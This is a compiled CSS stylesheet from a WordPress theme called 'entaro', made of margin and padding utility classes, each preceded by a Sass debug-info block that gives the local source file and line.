.margin-left-52 {
  margin-left: 52px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-52 {
  margin-bottom: 52px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-52 {
  margin-right: 52px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-53 {
  margin-top: 53px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-53 {
  margin-left: 53px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-53 {
  margin-bottom: 53px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-53 {
  margin-right: 53px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-54 {
  margin-top: 54px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-54 {
  margin-left: 54px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-54 {
  margin-bottom: 54px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-54 {
  margin-right: 54px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-55 {
  margin-top: 55px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-55 {
  margin-left: 55px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-55 {
  margin-bottom: 55px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-55 {
  margin-right: 55px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-56 {
  margin-top: 56px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-56 {
  margin-left: 56px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-56 {
  margin-bottom: 56px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-56 {
  margin-right: 56px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-57 {
  margin-top: 57px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-57 {
  margin-left: 57px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-57 {
  margin-bottom: 57px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-57 {
  margin-right: 57px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-58 {
  margin-top: 58px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-58 {
  margin-left: 58px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-58 {
  margin-bottom: 58px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-58 {
  margin-right: 58px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-59 {
  margin-top: 59px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-59 {
  margin-left: 59px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-59 {
  margin-bottom: 59px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-59 {
  margin-right: 59px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-60 {
  margin-top: 60px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-60 {
  margin-left: 60px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-60 {
  margin-bottom: 60px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-60 {
  margin-right: 60px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-61 {
  margin-top: 61px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-61 {
  margin-left: 61px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-61 {
  margin-bottom: 61px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-61 {
  margin-right: 61px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-62 {
  margin-top: 62px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-62 {
  margin-left: 62px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-62 {
  margin-bottom: 62px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-62 {
  margin-right: 62px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-63 {
  margin-top: 63px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-63 {
  margin-left: 63px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-63 {
  margin-bottom: 63px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-63 {
  margin-right: 63px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-64 {
  margin-top: 64px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-64 {
  margin-left: 64px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-64 {
  margin-bottom: 64px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-64 {
  margin-right: 64px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-65 {
  margin-top: 65px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-65 {
  margin-left: 65px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-65 {
  margin-bottom: 65px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-65 {
  margin-right: 65px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-66 {
  margin-top: 66px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-66 {
  margin-left: 66px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-66 {
  margin-bottom: 66px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-66 {
  margin-right: 66px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-67 {
  margin-top: 67px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-67 {
  margin-left: 67px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-67 {
  margin-bottom: 67px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-67 {
  margin-right: 67px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-68 {
  margin-top: 68px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-68 {
  margin-left: 68px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-68 {
  margin-bottom: 68px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-68 {
  margin-right: 68px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-69 {
  margin-top: 69px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-69 {
  margin-left: 69px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-69 {
  margin-bottom: 69px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-69 {
  margin-right: 69px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-70 {
  margin-top: 70px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-70 {
  margin-left: 70px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-70 {
  margin-bottom: 70px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-70 {
  margin-right: 70px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-71 {
  margin-top: 71px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-71 {
  margin-left: 71px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-71 {
  margin-bottom: 71px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-71 {
  margin-right: 71px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-72 {
  margin-top: 72px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-72 {
  margin-left: 72px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-72 {
  margin-bottom: 72px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-72 {
  margin-right: 72px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-73 {
  margin-top: 73px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-73 {
  margin-left: 73px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-73 {
  margin-bottom: 73px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-73 {
  margin-right: 73px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-74 {
  margin-top: 74px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-74 {
  margin-left: 74px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-74 {
  margin-bottom: 74px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-74 {
  margin-right: 74px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-75 {
  margin-top: 75px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-75 {
  margin-left: 75px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-75 {
  margin-bottom: 75px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-75 {
  margin-right: 75px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-76 {
  margin-top: 76px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-76 {
  margin-left: 76px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-76 {
  margin-bottom: 76px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-76 {
  margin-right: 76px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-77 {
  margin-top: 77px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-77 {
  margin-left: 77px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-77 {
  margin-bottom: 77px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-77 {
  margin-right: 77px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-78 {
  margin-top: 78px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-78 {
  margin-left: 78px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-78 {
  margin-bottom: 78px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-78 {
  margin-right: 78px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-79 {
  margin-top: 79px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-79 {
  margin-left: 79px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-79 {
  margin-bottom: 79px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-79 {
  margin-right: 79px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-top-80 {
  margin-top: 80px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-left-80 {
  margin-left: 80px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-bottom-80 {
  margin-bottom: 80px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003474}}
.margin-right-80 {
  margin-right: 80px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-1 {
  padding-top: 1px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-1 {
  padding-left: 1px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-1 {
  padding-bottom: 1px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-1 {
  padding-right: 1px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-2 {
  padding-top: 2px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-2 {
  padding-left: 2px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-2 {
  padding-bottom: 2px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-2 {
  padding-right: 2px !important;
}

